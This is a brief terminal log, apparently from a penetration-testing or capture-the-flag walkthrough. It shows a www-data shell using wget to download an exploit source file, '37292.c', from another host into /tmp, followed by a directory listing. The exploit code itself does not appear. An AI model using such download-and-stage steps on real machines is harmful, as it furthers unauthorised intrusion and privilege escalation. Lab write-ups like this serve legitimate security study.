 www-data@ubuntu:/tmp$ wget http://192.168.221.130:8000/37292.c
wget http://192.168.221.130:8000/37292.c
--2021-07-02 01:55:09--  http://192.168.221.130:8000/37292.c
Connecting to 192.168.221.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,120       --.-K/s   in 0.001s
2021-07-02 01:55:09 (8.86 MB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ ls -la
ls -la
total 40
drwxrwxrwt  5 root     root     4096 Jul  2 01:55 .
drwxr-xr-x 22 root     root     4096 Apr 24  2018 ..
drwxrwxrwt  2 root     root     4096 Jun 30 19:19 .ICE-unix
drwxrwxrwt  2 root     root     4096 Jun 30 19:19 .X11-unix
-rw-rw-rw-  1 www-data www-data 5120 Jul  2 01:52 37292.c
-rw-rw-rw-  1 www-data www-data  493 Jul  2 01:53 index.html
-rw-------  1 www-data www-data    4 Jul  2 01:50 tinyspellDmyDYO
-rw-------  1 www-data www-data    4 Jul  2 00:57 tinyspellSZLYop
drwx------  2 root     root     4096 Jun 30 19:19 vmware-root